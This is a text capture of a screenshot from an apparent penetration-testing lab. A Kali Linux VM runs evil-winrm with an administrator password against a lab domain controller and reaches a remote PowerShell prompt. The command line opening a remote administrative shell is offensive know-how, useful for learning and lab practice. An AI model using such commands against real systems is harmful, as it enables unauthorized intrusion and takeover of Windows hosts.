 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 9:00
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.246.134 -u administrator -p Yes1mDCAdmin@1 -l
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Warning: Logging Enabled. Log file: /root/evil-winrm-logs/20230410/192.168.246.134/090047
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 18:30
IN 04-10-2023